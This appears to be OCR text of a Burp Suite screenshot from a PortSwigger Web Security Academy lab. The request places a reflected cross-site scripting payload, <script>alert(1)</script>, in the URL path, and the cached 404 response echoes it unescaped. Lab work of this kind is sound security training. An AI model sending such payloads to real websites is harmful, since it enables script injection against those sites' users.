 Request
Pretty Raw Hex Hackvertor \n
1 GET /pos<script>alert(1)</script> HTTP/1.1
2 Host: 0a360082049b3498c2d5fdc300ce00e1.web-security-academy.net
3 Cookie: session=tRoe119eZtLVtxQ6dXYg8REyZc9Z9tlz
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a360082049b3498c2d5fdc300ce00e1.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=10
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 47
8
9 <p>
Not Found: /pos<script>
alert(1)
</script>
</p>